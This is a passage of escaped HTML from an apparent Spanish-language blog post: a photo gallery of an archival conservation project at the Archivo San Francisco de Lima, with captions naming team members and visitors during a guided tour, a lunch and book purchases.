href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez 